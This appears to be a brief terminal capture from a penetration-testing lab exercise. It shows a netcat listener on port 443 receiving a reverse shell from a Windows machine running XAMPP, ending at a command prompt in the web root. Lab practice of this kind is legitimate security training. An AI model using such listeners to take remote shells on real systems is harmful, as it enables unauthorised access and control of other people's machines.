 ┌──(aaron㉿aaron)-[~/Desktop/pg/shenzi]
└─$ nc -lvnp 443
listening on [any] 443 ...
connect to [192.168.45.232] from (UNKNOWN) [192.168.212.55] 50256
Microsoft Windows [Version 10.0.19042.1526]
(c) Microsoft Corporation. All rights reserved.
C:\xampp\htdocs\shenzi>
clash